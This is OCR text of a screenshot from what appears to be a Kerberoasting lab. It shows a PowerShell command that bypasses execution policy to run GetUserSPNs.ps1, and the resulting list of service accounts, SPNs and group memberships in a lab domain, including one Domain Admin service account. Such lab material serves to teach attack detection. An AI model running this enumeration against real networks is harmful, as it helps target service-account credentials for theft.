 Command Prompt
C:\threathunt\labs\4_KERBEROAST>powershell.exe -NoP -NonI -Exec Bypass -command "c:\threathunt\labs\4_KERBEROAST\GetUserSPNs.ps1"
ServicePrincipalName : kadmin/changepw
Name : krbtgt
SAMAccountName : krbtgt
MemberOf : CN=Denied RODC Password Replication Group,CN=Users,DC=acme,DC=local
PasswordLastSet : 12/6/2019 2:43:48 PM
ServicePrincipalName : SVC_Backup/fs01.acme.local
Name : SVC_Backup
SAMAccountName : SVC_Backup
MemberOf :
PasswordLastSet : 9/20/2020 10:02:31 PM
ServicePrincipalName : SVC_sql/win2019dc.acme.local
Name : SVC_sql
SAMAccountName : SVC_sql
MemberOf : CN=Domain Admins,CN=Users,DC=acme,DC=local
PasswordLastSet : 9/20/2020 PM
ServicePrincipalName : SVC_vulmgmt/fs01.acme.local
Name : SVC_vulmgmt
SAMAccountName : SVC_vulmgmt
MemberOf :
PasswordLastSet : 9/20/2020 10:01:03 PM